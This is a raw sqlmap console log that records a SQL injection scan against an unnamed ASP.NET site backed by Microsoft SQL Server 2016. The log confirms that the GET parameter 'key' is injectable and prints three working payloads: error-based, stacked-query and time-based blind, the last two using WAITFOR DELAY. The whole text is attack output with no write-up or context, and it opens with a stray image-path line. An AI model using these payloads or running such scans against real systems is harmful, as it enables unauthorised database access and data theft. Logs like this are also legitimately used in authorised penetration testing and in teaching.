 [09:32:19] [INFO] GET parameter 'key' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)'
injectable
[09:32:19] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[09:32:29] [INFO] GET parameter 'key' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF)' inj
ectable
[09:32:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'key' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 144 HTTP(s) requests:
---
Parameter: key (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: key=1') AND 6734 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(122)+CHAR(122)+CHAR(113)+(SELECT (CASE W
HEN (6734=6734) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(113)+CHAR(113)))-- AQw
x
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: key=1');WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: key=1') WAITFOR DELAY '0:0:5'-- aklT
---
[09:32:29] [INFO] testing Microsoft SQL Server
[09:32:29] [INFO] confirming Microsoft SQL Server
[09:32:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2016
[09:32:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 51 times
[09:32:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/
n'
[*] ending @ 09:32:30 /2022-12-16/